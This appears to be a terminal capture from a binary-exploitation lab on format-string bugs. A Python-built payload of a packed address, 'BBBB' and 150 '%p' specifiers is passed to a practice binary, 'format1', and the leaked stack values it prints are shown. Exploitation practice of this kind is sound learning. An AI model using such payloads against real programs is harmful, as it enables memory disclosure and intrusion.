 ❯ ./format1 "$(python -c "print '\x08\x96\x04\x08'+'BBBB'+' %p'*150")"
BBBB 0x804960c 0xffffd408 0x8048469 0xf7ffd000 0xf7fa5000 0xffffd408 0x8048435 0xffffd601 (nil) 0x804845b (nil) 0xf7fa5000 0
xf7fa5000 (nil) 0xf7dd9fd6 0x2 0xffffd4b4 0xffffd4c0 0xffffd444 0xffffd454 0xf7ffdb60 0xf7fc9410 0xf7fa5000 0x1 (nil) 0xffff
d498 (nil) 0xf7ffd000 (nil) 0xf7fa5000 0xf7fa5000 (nil) 0x84c084bf 0xc057baaf (nil) (nil) (nil) 0x2 0x8048340 (nil) 0xf7fe7a
60 0xf7fe2280 0xf7ffd000 0x2 0x8048340 (nil) 0x8048361 0x804841c 0x2 0xffffd4b4 0x8048450 0x8048440 0xf7fe2280 0xffffd4ac 0x
f7ffd9a0 0x2 0xffffd5f7 0xffffd601 (nil) 0xffffd7cc 0xffffd7dd 0xffffd7f1 0xffffd833 0xffffd855 0xffffd860 0xffffd874 0xffff
de56 0xffffde6a 0xffffde77 0xffffde81 0xffffde8c 0xffffde9f 0xffffdeb8 0xffffdec7 0xffffded5 0xffffdee3 0xffffdeeb 0xffffdf2
9 0xffffdf36 0xffffdf42 0xffffdf56 0xffffdf6b 0xffffdf76 0xffffdf7e 0xffffdf9e 0xffffdfa8 (nil) 0x20 0xf7fd0170 0x21 0xf7fcf
000 0x10 0x178bfbff 0x6 0x1000 0x11 0x64 0x3 0x8048034 0x4 0x20 0x5 0x7 0x7 0xf7fd1000 0x8 (nil) 0x9 0x8048340 0xb (nil) 0xc
(nil) 0xd (nil) 0xe (nil) 0x17 (nil) 0x19 0xffffd5db 0x1a (nil) 0x1f 0xffffdfee 0xf 0xffffd5eb (nil) (nil) 0x88000000 0x522
a9734 0xdca03db4 0x7899adee 0x697bb23c 0x363836 (nil) 0x2e000000 0x726f662f 0x3174616d 0x4960800 0x42424208 0x70252042 0x207
02520 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x25207025#
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0D-FormatString root@Mywife
❯ ./format1 "$(python -c "print '\x08\x96\x04\x08'+'BBBB'+' %p'*150")"